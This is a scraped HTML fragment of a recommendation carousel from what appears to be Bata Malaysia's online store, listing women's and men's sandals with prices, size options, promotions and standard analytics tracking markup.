    <span class="cc-tile-product-brand" id="brand-521D_2025_5288268">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5288268"
        data-analytics-product-id="521D_2025_5288268"
        href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=BEIGE"
        aria-labelledby="brand-521D_2025_5288268 product-521D_2025_5288268-name product-521D_2025_5288268-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5288268-name">
            POWER WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_5288268-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;dwvar_521D__065282683608W_size_shoes=030&amp;pid=521D_065282683608W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5288268" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288268_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;dwvar_521D__065282683608W_size_shoes=040&amp;pid=521D_065282683608W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5288268" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288268_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;dwvar_521D__065282683608W_size_shoes=050&amp;pid=521D_065282683608W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5288268" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288268_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;dwvar_521D__065282683608W_size_shoes=060&amp;pid=521D_065282683608W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5288268" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288268_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;dwvar_521D__065282683608W_size_shoes=070&amp;pid=521D_065282683608W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_5288268" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5288268_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5288268"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5288268"
    data-name="POWER WOMEN SANDALS"
    data-id="521D_2025_5288268"
    data-dimension1="521D_065282683608W"
    data-dimension2="5288268"
    data-dimension3="521D_2025_5288268"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Discover the perfect blend of comfort and style with POWER WOMEN SANDALS, designed exclusively for ladies. Crafted with a lightweight Phylon outsole and a breathable textile upper and lining, these sandals offer all-day support after sports or casual outings. Whether you're running errands or relaxing, these stylish sandals from POWER elevate your footwear game with durability and elegance."
    data-producturl="https://www.bata.com/my/power-women-sandals-521D_065282683608W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8614308__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018613080504M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8614308'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8614308", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8614308">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5d56c490c5cf1fd3859f9d431c" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8614308" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0aed08f5/images/tile/8614308_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8614308 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8614308"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BLACK&amp;pid=521D_018613080504M"
                                        data-classtorefresh="tile_521D_2024_8614308" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb0a682b/images/tile/8616308_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb0a682b/images/tile/8616308_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb0a682b/images/tile/8616308_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;pid=521D_018613080504M"
                                        data-classtorefresh="tile_521D_2024_8614308" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8614308">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8614308"
        data-analytics-product-id="521D_2024_8614308"
        href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=BROWN"
        aria-labelledby="brand-521D_2024_8614308 product-521D_2024_8614308-name product-521D_2024_8614308-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8614308-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8614308-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;dwvar_521D__018613080504M_size_shoes=050&amp;pid=521D_018613080504M&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_8614308" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8614308_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;dwvar_521D__018613080504M_size_shoes=060&amp;pid=521D_018613080504M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8614308" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8614308_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;dwvar_521D__018613080504M_size_shoes=070&amp;pid=521D_018613080504M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8614308" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8614308_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;dwvar_521D__018613080504M_size_shoes=080&amp;pid=521D_018613080504M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8614308" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8614308_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;dwvar_521D__018613080504M_size_shoes=090&amp;pid=521D_018613080504M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8614308" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8614308_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018613080504M.html?dwvar_521D__018613080504M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018613080504M_color=BROWN&amp;dwvar_521D__018613080504M_size_shoes=100&amp;pid=521D_018613080504M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8614308" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8614308_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8614308"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8614308"
    data-name="BATA MEN SANDALS"
    data-id="521D_2024_8614308"
    data-dimension1="521D_018613080504M"
    data-dimension2="8614308"
    data-dimension3="521D_2024_8614308"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA Men Sandals, the perfect blend of comfort and sophistication. Crafted from durable PU synthetic for the upper and a soft PU lining, these sandals promise all-day wearability. The lightweight PVC outsole ensures excellent grip, making them ideal for both casual outings and beach days. With a sleek design that complements any outfit, BATA Men Sandals are the ultimate choice for the modern man seeking both function and flair. Step into comfort and style this summer!"
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018613080504M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8918daaa/images/tile/8614308_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/tE8de6/5NzQ/W/Y/nyUIth98VZMW4PQ/aJ9LQhD2cwVw4ND3/TnBr/SllwaV/NuAAQ
body_size: 130051
content:
